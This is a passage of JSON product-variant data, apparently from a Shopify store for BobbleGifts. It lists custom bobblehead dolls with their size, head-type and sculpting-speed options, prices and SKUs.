Bobblehead Cooking Mom With Pan - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG7261"},{"id":41105177018404,"price":8700,"name":"Custom Bobblehead Cooking Mom With Pan - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7261"},{"id":41105177051172,"price":7700,"name":"Custom Bobblehead Cooking Mom With Pan - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG7261"},{"id":41105177083940,"price":7600,"name":"Custom Bobblehead Cooking Mom With Pan - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG7261"},{"id":41105177116708,"price":9600,"name":"Custom Bobblehead Cooking Mom With Pan - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG7261"},{"id":41105177149476,"price":7600,"name":"Custom Bobblehead Cooking Mom With Pan - 18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7261"},{"id":41105177182244,"price":8500,"name":"Custom Bobblehead Cooking Mom With Pan - 18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7261"},{"id":41105177215012,"price":9500,"name":"Custom Bobblehead Cooking Mom With Pan - 18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7261"},{"id":41105177247780,"price":8500,"name":"Custom Bobblehead Cooking Mom With Pan - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG7261"},{"id":41105177280548,"price":9400,"name":"Custom Bobblehead Cooking Mom With Pan - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG7261"},{"id":41105177313316,"price":10400,"name":"Custom Bobblehead Cooking Mom With Pan - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG7261"},{"id":41105177346084,"price":8400,"name":"Custom Bobblehead Cooking Mom With Pan - 23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7261"},{"id":41105177378852,"price":9300,"name":"Custom Bobblehead Cooking Mom With Pan - 23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7261"},{"id":41105177411620,"price":10300,"name":"Custom Bobblehead Cooking Mom With Pan - 23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7261"},{"id":41105177444388,"price":9300,"name":"Custom Bobblehead Cooking Mom With Pan - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG7261"},{"id":41105177477156,"price":10200,"name":"Custom Bobblehead Cooking Mom With Pan - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG7261"},{"id":41105177509924,"price":11200,"name":"Custom Bobblehead Cooking Mom With Pan - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG7261"}],"remote":false},{"id":7385485770788,"gid":"gid:\/\/shopify\/Product\/7385485770788","vendor":"BobbleGifts","type":"Couple","handle":"custom-bobblehead-dancing-couple-valentines-day","variants":[{"id":40941787316260,"price":13800,"name":"Custom Bobblehead Dancing Couple - Valentine's Day - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG7243"},{"id":40941787349028,"price":14700,"name":"Custom Bobblehead Dancing Couple - Valentine's Day - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG7243"},{"id":40941787381796,"price":15700,"name":"Custom Bobblehead Dancing Couple - Valentine's Day - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7243"},{"id":40941787414564,"price":14700,"name":"Custom Bobblehead Dancing Couple - Valentine's Day - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG7243"},{"id":40941787447332,"price":15700,"name":"Custom Bobblehead Dancing Couple - Valentine's Day - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG7243"},{"id":40941787480100,"price":16600,"name":"Custom Bobblehead Dancing Couple - Valentine's Day - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG7243"},{"id":40941787512868,"price":14700,"name":"Custom Bobblehead Dancing Couple - Valentine's Day - 18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7243"},{"id":40941787545636,"price":15500,"name":"Custom Bobblehead Dancing Couple - Valentine's Day - 18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7243"},{"id":40941787578404,"price":16500,"name":"Custom Bobblehead Dancing Couple - Valentine's Day - 18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7243"},{"id":40941787611172,"price":15500,"name":"Custom Bobblehead Dancing Couple - Valentine's Day - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG7243"},{"id":40941787643940,"price":16400,"name":"Custom Bobblehead Dancing Couple - Valentine's Day - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG7243"},{"id":40941787676708,"price":17400,"name":"Custom Bobblehead Dancing Couple - Valentine's Day - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG7243"},{"id":40941787709476,"price":15400,"name":"Custom Bobblehead Dancing Couple - Valentine's Day - 23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7243"},{"id":40941787742244,"price":16200,"name":"Custom Bobblehead Dancing Couple - Valentine's Day - 23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7243"},{"id":40941787775012,"price":17200,"name":"Custom Bobblehead Dancing Couple - Valentine's Day - 23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7243"},{"id":40941787807780,"price":16300,"name":"Custom Bobblehead Dancing Couple - Valentine's Day - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG7243"},{"id":40941787840548,"price":17000,"name":"Custom Bobblehead Dancing Couple - Valentine's Day - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG7243"},{"id":40941787873316,"price":18000,"name":"Custom Bobblehead Dancing Couple - Valentine's Day - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG7243"}],"remote":false},{"id":7129875087396,"gid":"gid:\/\/shopify\/Product\/7129875087396","vendor":"BobbleGifts","type":"1 Person","handle":"custom-bobblehead-doll-for-boss","variants":[{"id":40417578450980,"price":7200,"name":"Custom Bobblehead Doll for Boss - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG590"},{"id":40417578483748,"price":8100,"name":"Custom Bobblehead Doll for Boss - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG590"},{"id":40417578516516,"price":9100,"name":"Custom Bobblehead Doll for Boss - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG590"},{"id":40417578549284,"price":8100,"name":"Custom Bobblehead Doll for Boss - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG590"},{"id":40417578582052,"price":9000,"name":"Custom Bobblehead Doll for Boss - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG590"},{"id":40417578614820,"price":10000,"name":"Custom Bobblehead Doll for Boss - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG590"},{"id":40417578647588,"price":8000,"name":"Custom Bobblehead Doll for Boss - 18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG590"},{"id":40417578680356,"price":8900,"name":"Custom Bobblehead Doll for Boss - 18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG590"},{"id":40417578713124,"price":9900,"name":"Custom Bobblehead Doll for Boss - 18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG590"},{"id":40417578745892,"price":8900,"name":"Custom Bobblehead Doll for Boss - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG590"},{"id":40417578778660,"price":9900,"name":"Custom Bobblehead Doll for Boss - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG590"},{"id":40417578811428,"price":10800,"name":"Custom Bobblehead Doll for Boss - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG590"},{"id":40417578844196,"price":8800,"name":"Custom Bobblehead Doll for Boss - 23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG590"},{"id":40417578876964,"price":9600,"name":"Custom Bobblehead Doll for Boss - 23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG590"},{"id":40417578909732,"price":10600,"name":"Custom Bobblehead Doll for Boss - 23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG590"},{"id":40417578942500,"price":9700,"name":"Custom Bobblehead Doll for Boss - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG590"},{"id":40417578975268,"price":10400,"name":"Custom Bobblehead Doll for Boss - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG590"},{"id":40417579008036,"price":11400,"name":"Custom Bobblehead Doll for Boss - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG590"}],"remote":false},{"id":7439500083236,"gid":"gid:\/\/shopify\/Product\/7439500083236","vendor":"bobblegifts","type":"Mother","handle":"custom-bobblehead-doll-for-mother-and-son","variants":[{"id":41105142087716,"price":17200,"name":"Custom Bobblehead Doll for Mother and Son - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG7262"},{"id":41105142120484,"price":18100,"name":"Custom Bobblehead Doll for Mother and Son - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG7262"},{"id":41105142153252,"price":19100,"name":"Custom Bobblehead Doll for Mother and Son - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7262"},{"id":41105142186020,"price":18100,"name":"Custom Bobblehead Doll for Mother and Son - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG7262"},{"id":41105142218788,"price":19000,"name":"Custom Bobblehead Doll for Mother and Son - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG7262"},{"id":41105142251556,"price":20000,"name":"Custom Bobblehead Doll for Mother and Son - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG7262"},{"id":41105142284324,"price":18700,"name":"Custom Bobblehead Doll for Mother and Son - 18cm(7in Only $15 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $15 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7262"},{"id":41105142317092,"price":19600,"name":"Custom Bobblehead Doll for Mother and Son - 18cm(7in Only $15 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $15 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7262"},{"id":41105142349860,"price":20600,"name":"Custom Bobblehead Doll for Mother and Son - 18cm(7in Only $15 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $15 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7262"},{"id":41105142382628,"price":19600,"name":"Custom Bobblehead Doll for Mother and Son - 18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG7262"},{"id":41105142415396,"price":20500,"name":"Custom Bobblehead Doll for Mother and Son - 18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG7262"},{"id":41105142448164,"price":21500,"name":"Custom Bobblehead Doll for Mother and Son - 18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG7262"},{"id":41105142480932,"price":19700,"name":"Custom Bobblehead Doll for Mother and Son - 23cm(9in Only $25 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $25 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7262"},{"id":41105142513700,"price":20600,"name":"Custom Bobblehead Doll for Mother and Son - 23cm(9in Only $25 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $25 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7262"},{"id":41105142546468,"price":21600,"name":"Custom Bobblehead Doll for Mother and Son - 23cm(9in Only $25 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $25 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7262"},{"id":41105142579236,"price":20600,"name":"Custom Bobblehead Doll for Mother and Son - 23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG7262"},{"id":41105142612004,"price":21500,"name":"Custom Bobblehead Doll for Mother and Son - 23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG7262"},{"id":41105142644772,"price":22500,"name":"Custom Bobblehead Doll for Mother and Son - 23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG7262"}],"remote":false},{"id":7267356803108,"gid":"gid:\/\/shopify\/Product\/7267356803108","vendor":"BobbleGifts","type":"1 Person","handle":"custom-bobblehead-doll-for-super-dad","variants":[{"id":40636887466020,"price":7800,"name":"Custom Bobblehead Doll for Super Dad - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG645"},{"id":40636887498788,"price":8700,"name":"Custom Bobblehead Doll for Super Dad - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG645"},{"id":40636887531556,"price":9700,"name":"Custom Bobblehead Doll for Super Dad - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG645"},{"id":40636887564324,"price":8700,"name":"Custom Bobblehead Doll for Super Dad - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG645"},{"id":40636887597092,"price":9600,"name":"Custom Bobblehead Doll for Super Dad - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG645"},{"id":40636887629860,"price":10600,"name":"Custom Bobblehead Doll for Super Dad - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG645"},{"id":40636887662628,"price":8600,"name":"Custom Bobblehead Doll for Super Dad - 18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG645"},{"id":40636887695396,"price":9500,"name":"Custom Bobblehead Doll for Super Dad - 18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG645"},{"id":40636887728164,"price":10500,"name":"Custom Bobblehead Doll for Super Dad - 18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG645"},{"id":40636887760932,"price":9500,"name":"Custom Bobblehead Doll for Super Dad - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG645"},{"id":40636887793700,"price":10400,"name":"Custom Bobblehead Doll for Super Dad - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG645"},{"id":40636887826468,"price":11400,"name":"Custom Bobblehead Doll for Super Dad - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG645"},{"id":40636887859236,"price":9400,"name":"Custom Bobblehead Doll for Super Dad - 23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG645"},{"id":40636887892004,"price":10200,"name":"Custom Bobblehead Doll for Super Dad - 23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG645"},{"id":40636887924772,"price":11200,"name":"Custom Bobblehead Doll for Super Dad - 23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG645"},{"id":40636887957540,"price":10300,"name":"Custom Bobblehead Doll for Super Dad - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG645"},{"id":40636887990308,"price":11000,"name":"Custom Bobblehead Doll for Super Dad - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG645"},{"id":40636888023076,"price":12000,"name":"Custom Bobblehead Doll for Super Dad - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG645"}],"remote":false},{"id":7346974425124,"gid":"gid:\/\/shopify\/Product\/7346974425124","vendor":"BobbleGifts","type":"1 Person","handle":"custom-bobblehead-doll-giving-speech","variants":[{"id":40825854361636,"price":7800,"name":"Custom Bobblehead doll Giving Speech - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG726"},{"id":40825854394404,"price":8700,"name":"Custom Bobblehead doll Giving Speech - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG726"},{"id":40825854427172,"price":9700,"name":"Custom Bobblehead doll Giving Speech - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG726"},{"id":40825854459940,"price":8700,"name":"Custom Bobblehead doll Giving Speech - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG726"},{"id":40825854492708,"price":8600,"name":"Custom Bobblehead doll Giving Speech - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG726"},{"id":40825854525476,"price":10600,"name":"Custom Bobblehead doll Giving Speech - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG726"},{"id":40825854558244,"price":8600,"name":"Custom Bobblehead doll Giving Speech - 18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG726"},{"id":40825854591012,"price":9500,"name":"Custom Bobblehead doll Giving Speech - 18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG726"},{"id":40825854623780,"price":10500,"name":"Custom Bobblehead doll Giving Speech - 18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG726"},{"id":40825854656548,"price":9500,"name":"Custom Bobblehead doll Giving Speech - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG726"},{"id":40825854689316,"price":10400,"name":"Custom Bobblehead doll Giving Speech - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG726"},{"id":40825854722084,"price":11400,"name":"Custom Bobblehead doll Giving Speech - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG726"},{"id":40825854754852,"price":9400,"name":"Custom Bobblehead doll Giving Speech - 23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG726"},{"id":40825854787620,"price":10300,"name":"Custom Bobblehead doll Giving Speech - 23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG726"},{"id":40825854820388,"price":11300,"name":"Custom Bobblehead doll Giving Speech - 23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG726"},{"id":40825854853156,"price":10300,"name":"Custom Bobblehead doll Giving Speech - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG726"},{"id":40825854885924,"price":11200,"name":"Custom Bobblehead doll Giving Speech - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG726"},{"id":40825854918692,"price":12200,"name":"Custom Bobblehead doll Giving Speech - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG726"}],"remote":false},{"id":7350371581988,"gid":"gid:\/\/shopify\/Product\/7350371581988","vendor":"BobbleGifts","type":"1 Person","handle":"custom-bobblehead-doll-smoking-man","variants":[{"id":40832652574756,"price":10800,"name":"Custom Bobblehead Doll Smoking Man - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG7230"},{"id":40832652607524,"price":11700,"name":"Custom Bobblehead Doll Smoking Man - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG7230"},{"id":40832652640292,"price":12700,"name":"Custom Bobblehead Doll Smoking Man - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7230"},{"id":40832652673060,"price":11700,"name":"Custom Bobblehead Doll Smoking Man - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG7230"},{"id":40832652705828,"price":11600,"name":"Custom Bobblehead Doll Smoking Man - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG7230"},{"id":40832652738596,"price":13600,"name":"Custom Bobblehead Doll Smoking Man - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG7230"},{"id":40832652771364,"price":11600,"name":"Custom 